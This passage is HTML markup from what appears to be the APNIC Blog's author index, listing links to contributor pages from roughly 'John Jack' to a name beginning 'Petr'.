href="https://blog.apnic.net/author/john-jack/">John Jack</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/john-jason-brzozowski/">John Jason Brzozowski</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/john-kristoff/">John Kristoff</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/john-scudder/">John Scudder</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/john-welborn/">John Welborn</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jonathan-brewer/">Jonathan Brewer</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jonathan-magnusson/">Jonathan Magnusson</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jordan-carter/">Jordan Carter</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jordan-jueckstock/">Jordan Jueckstock</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jordi-paillise/">Jordi Paillissé</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jordi-palet-martinez/">Jordi Palet Martinez</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/josef-gustafsson/">Josef Gustafsson</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/joseph-salowey/">Joseph Salowey</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/joy-chan/">Joy Chan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/joyceapnic-net/">Joyce Chen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/juan-ramon-santana/">Juan Ramón Santana</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/juha-saarinen/">Juha Saarinen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/julia-evans/">Julia Evans</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/julian-martin-del-fiore/">Julián Martín Del Fiore</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/julien-gamba/">Julien Gamba</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/jun-murai/">Jun Murai</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/justin-loye/">Justin Loye</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/justin-ryburn/">Justin Ryburn</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/justin-wilson/">Justin Wilson</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kaajal-kumar/">Kaajal Kumar</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kaan-onarlioglu/">Kaan Onarlioglu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kanagaraj-krishna/">Kanagaraj Krishna</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/karan-sharma/">Karan Sharma</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/karel-hynek/">Karel Hynek</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/karl-lovink/">Karl Lovink</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/karla-skarda/">Karla Skarda</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kasek-galgal/">Kasek Galgal</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kashyap-thimmaraju/">Kashyap Thimmaraju</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/katherine-izhikevich/">Katherine Izhikevich</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kathleen-moriarty/">Kathleen Moriarty</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/katsuyasu-toyama/">Katsuyasu Toyama</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kavya-bhat/">Kavya Bhat</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kazunori-fujiwara/">Kazunori Fujiwara</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ke-ma/">Ke Ma</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/keisuke-kamata/">Keisuke Kamata</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kemal-sanjta/">Kemal Sanjta</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kenjiro-cho/">Kenjiro Cho</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kenny-huang/">Kenny Huang</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kenrick-lin/">Kenrick Lin</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kensuke-fukuda/">Kensuke Fukuda</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kevin-backhouse/">Kevin Backhouse</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kevin-bock/">Kevin Bock</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kevin-jin/">Kevin Jin</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kevin-ku/">Kevin Ku</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kevin-meynell/">Kevin Meynell</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kevin-vermeulen/">Kevin Vermeulen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kevon-swift/">Kevon Swift</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/keyu-man/">Keyu Man</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/khee-hong-loke/">Khee Hong Loke</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/khwaja-zubair-sediqi/">Khwaja Zubair Sediqi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kijush-maharjan/">Kijush Maharjan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kiruthika-devaraj/">Kiruthika Devaraj</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/klee-aiken/">Klée Aiken</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kobayashi-masayuki/">Kobayashi Masayuki</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/koen-van-hove/">Koen van Hove</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/koichi-kunitake/">Koichi Kunitake</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/koki-nakagawa/">Koki Nakagawa</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/konrad-wolsing/">Konrad Wolsing</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/korian-edeline/">Korian Edeline</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kostas-zorbadelos/">Kostas Zorbadelos</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kris-shrishak/">Kris Shrishak</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kurt-lindqvist/">Kurt Lindqvist</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kyle-carter/">Kyle Carter</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kyle-drake/">Kyle Drake</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/kyle-schomp/">Kyle Schomp</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/lan-wei/">Lan Wei</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/lari-huttunen/">Lari Huttunen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/lars-prehn/">Lars Prehn</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/lars-johan-liman/">Lars-Johan Liman</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/leandro-bertholdo/">Leandro Bertholdo</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/leandro-navarro/">Leandro Navarro</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/lee-howard/">Lee Howard</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/leigh-metcalf/">Leigh Metcalf</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/lenore-zuck/">Lenore Zuck</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/leo-vegoda/">Leo Vegoda</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/leonid-todorov/">Leonid Todorov</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/leslie-daigle/">Leslie Daigle</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/lia-hestina/">Lia Hestina</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/liang-wang/">Liang Wang</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/liang-zhao/">Liang Zhao</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/liangcheng-yu/">Liangcheng Yu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/libin-liu/">Libin Liu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/lindsay-graham/">Lindsay Graham</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/davey-song/">Linjian Song</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/lisa-bruder/">Lisa Bruder</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/lisa-corness/">Lisa Corness</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/lisandro-ubiedo/">Lisandro Ubiedo</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/liz-izhikevich/">Liz Izhikevich</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/loba-olopade/">Loba Olopade</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/lorenzo-cogotti/">Lorenzo Cogotti</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/louise-tromp/">Louise Tromp</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/lu-zhang/">Lu Zhang</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/luca-sani/">Luca Sani</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/lucas-pardue/">Lucas Pardue</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/luke-thompson/">Luke Thompson</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/luuk-hendriks/">Luuk Hendriks</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/lyubomir-yanev/">Lyubomir Yanev</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/m-yasir-m-haq/">M. Yasir M. Haq</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/maarten-botterman/">Maarten Botterman</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/maarten-wullink/">Maarten Wullink</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/maciej-korczynski/">Maciej Korczyński</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/madeline-carr/">Madeline Carr</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/maemura-akinori/">Maemura Akinori</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mai-thu-thuy/">Mai Thu Thuy</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mailelatamai-halatuituia/">Mailelatamai Halatuituia</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/major-hayden/">Major Hayden</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/makito-lay/">Makito Lay</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mallory-knodel/">Mallory Knodel</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/manaf-gharaibeh/">Manaf Gharaibeh</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mannat-kaur/">Mannat Kaur</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mansour-ganji/">Mansour Ganji</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/marc-bruyere/">Marc Bruyere</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/marcin-nawrocki/">Marcin Nawrocki</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/marcochiesa/">Marco Chiesa</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/marco-cilloni/">Marco Cilloni</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/marco-hogewoning/">Marco Hogewoning</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/marcus-brinkmann/">Marcus Brinkmann</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/marcus-keane/">Marcus Keane</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/marek-majkowski/">Marek Majkowski</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/maria-namestnikova/">Maria Namestnikova</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/maria-theresa-perez/">Maria Theresa Perez</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mariano-scazzariello/">Mariano Scazzariello</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mariko-kobayashi/">Mariko Kobayashi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/marilyn-zhang/">Marilyn Zhang</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mario-loffredo/">Mario Loffredo</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mark-andrews/">Mark Andrews</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mark-karpilovskij/">Mark Karpilovskij</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mark-nottingham/">Mark Nottingham</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mark-prior/">Mark Prior</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mark-smith/">Mark Smith</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mark-tinka/">Mark Tinka</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/markus-dahlmanns/">Markus Dahlmanns</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/markus-legner/">Markus Legner</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/markus-sosnowski/">Markus Sosnowski</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/marta-burocchi/">Marta Burocchi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/marten-porte/">Marten Porte</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/martin-hannigan/">Martin Hannigan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/martin-hoffmann/">Martin Hoffmann</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/martin-langer/">Martin Langer</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/martin-thomson/">Martin Thomson</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/martin-winter/">Martin Winter</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/martino-trevisan/">Martino Trevisan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mary-rose-ofianga-rontal/">Mary Rose Ofianga-Rontal</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/masanori-yajima/">Masanori Yajima</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/masataka-mawatari/">Masataka Mawatari</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/massimo-candela/">Massimo Candela</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mat-ford/">Mat Ford</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/yoshinobu-matsuzaki/">Matsuzaki Yoshinobu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/matt-larson/">Matt Larson</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/matt-oh/">Matt Oh</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/matt-palmer/">Matt Palmer</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/matt-ringel/">Matt Ringel</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/matt-stith/">Matt Stith</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/matthew-james/">Matthew James</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/matthew-thomas/">Matthew Thomas</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/matthiaswichtlhuber/">Matthias Wichtlhuber</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/matthijs-mekking/">Matthijs Mekking</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mattijs-jonker/">Mattijs Jonker</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/max-von-hippel/">Max von Hippel</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/maxime-mouchet/">Maxime Mouchet</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/maxime-piraux/">Maxime Piraux</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/md-abdul-awal/">Md Abdul Awal</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/md-mahedi-hasan/">Md Mahedi Hasan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/md-kamruzzaman-khan/">Md. Kamruzzaman Khan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/megan-baker/">Megan Baker</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/melchior-aelmans/">Melchior Aelmans</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/melody-bendindang/">Melody Bendindang</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/merike-kaeo/">Merike Kaeo</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/metin-acikalin/">Metin Açıkalın</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/michael-clare/">Michael Clare</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/michael-kende/">Michael Kende</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/michael-patterson/">Michael Patterson</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/michael-rabinovich/">Michael Rabinovich</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/michael-schapira/">Michael Schapira</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/michael-schneider/">Michael Schneider</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/michael-waidner/">Michael Waidner</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/michelle-thorne/">Michelle Thorne</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mika-kerttunen/">Mika Kerttunen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mike-hollyman/">Mike Hollyman</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mike-hwang/">Mike Hwang</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mike-kosek/">Mike Kosek</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/min-sun-jung/">Min Sung Jung</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mingming-zhang/">Mingming Zhang</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mingwei-zhang/">Mingwei Zhang</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mingxuan-liu/">Mingxuan Liu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/minzhao-lyu/">Minzhao Lyu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/miwa-fujii/">Miwa Fujii</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mohamad-dikshie-fauzie/">Mohamad Dikshie Fauzie</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mohamed-awnallah/">Mohamed Awnallah</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mohamed-boucadair/">Mohamed Boucadair</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mohamed-kassem/">Mohamed Kassem</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mohammad-larosh-khan/">Mohammad Larosh Khan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/molay-gosh/">Molay Ghosh</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/momoka-yamamoto/">Momoka Yamamoto</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/moritz-muller/">Moritz Müller</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mubashir-sargana/">Mubashir Sargana</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/moinur-rahman/">Muhammad Moinur Rahman</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/muhammad-yasir-shamim/">Muhammad Yasir Shamim</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mujtaba-hussain/">Mujtaba Hussain</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/mukhammad-andri-setiawan/">Mukhammad Andri Setiawan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/munkhbat-gansukh/">Munkhbat Gansukh</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/muzamer-mohd-azalan/">Muzamer Mohd Azalan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nachiket-kondhalkar/">Nachiket Kondhalkar</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nadir-hassan/">Nadir Hassan</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nafeez-islam/">Nafeez Islam</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nalini-elkins/">Nalini Elkins</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/narayan-g/">Narayan G</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/narelle-clark/">Narelle Clark</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/natale-bianchi/">Natale Bianchi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nate-sales/">Nate Sales</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nathalie-romo-moreno/">Nathalie Romo Moreno</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nathalie-nathalie/">Nathalie Trenaman</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/neeti-biyani/">Neeti Biyani</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/neta-rozen-schiff/">Neta Rozen Schiff</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nick-buraglio/">Nick Buraglio</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nickhilliard/">Nick Hilliard</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nick-janetakis/">Nick Janetakis</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nick-nugent/">Nick Nugent</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nico-schottelius/">Nico Schottelius</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nicola-rustignoli/">Nicola Rustignoli</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nicole-wajer/">Nicole Wajer</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/niels-provos/">Niels Provos</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nihit-tandon/">Nihit Tandon</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/niklas-vogel/">Niklas Vogel</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nikolai-hampton/">Nikolai Hampton</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nikos-kostopoulos/">Nikos Kostopoulos</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nils-wisiol/">Nils Wisiol</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nina-bargisen/">Nina Bargisen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nirav-atre/">Nirav Atre</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nooshin-eghbal/">Nooshin Eghbal</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nor-fadzilah-abdullah/">Nor Fadzilah Abdullah</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nowmay-opalinski/">Nowmay Opalinski</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/roman/">Nurul Islam Roman</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nusenu/">Nusenu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/nyamkhand-buluukhuu/">Nyamkhand Buluukhuu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/oanh-nguyen/">Oanh Nguyen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/oky-tria-saputra/">Oky Tria Saputra</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/olafur-guomundsson/">Ólafur Guðmundsson</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/olamide-omolola/">Olamide Omolola</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/oliver-gasser/">Oliver Gasser</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/olivermichel/">Oliver Michel</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/olivier-hureau/">Olivier Hureau</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/olivier-tilmans/">Olivier Tilmans</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/omar-alrawi/">Omar Alrawi</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/omar-ansari/">Omar Ansari</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ondrej-caletka/">Ondřej Caletka</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/ondrej-sury/">Ondřej Surý</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/otto-moerbeek/">Otto Moerbeek</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/pablo/">Pablo Hinojosa</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/paolo-lucente/">Paolo Lucente</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/paresh-khatri/">Paresh Khatri</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/parkpoom-tripatana/">Parkpoom Tripatana</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/pasanlamahewa/">Pasan Lamahewa</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/pascal-huppert/">Pascal Huppert</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/patrick-mcmanus/">Patrick McManus</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/patrick-sattler/">Patrick Sattler</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/patrik-faltstrom/">Patrik Fältström</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/paul-dale/">Paul Dale</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/paul-grubbs/">Paul Grubbs</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/paul-wilson/">Paul Wilson</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/pavel-odintsov/">Pavel Odintsov</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/pawel-kowalik/">Pawel Kowalik</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/pawel-foremski/">Paweł Foremski</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/pawel-urbanek/">Paweł Urbanek</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/pedro-marcos/">Pedro Marcos</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/pengxiong-zhu/">Pengxiong Zhu</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/pete-sclafani/">Pete Sclafani</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/pete-stevens/">Pete Stevens</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/peter-blee/">Peter Blee</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/peter-n-m-hansteen/">Peter Hansteen</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/peter-lowe/">Peter Lowe</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/peter-maynard/">Peter Maynard</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/peter-peele/">Peter Peele</a></li><li class="author-all author-all-hidden"><a href="https://blog.apnic.net/author/petr-spacek/">Petr 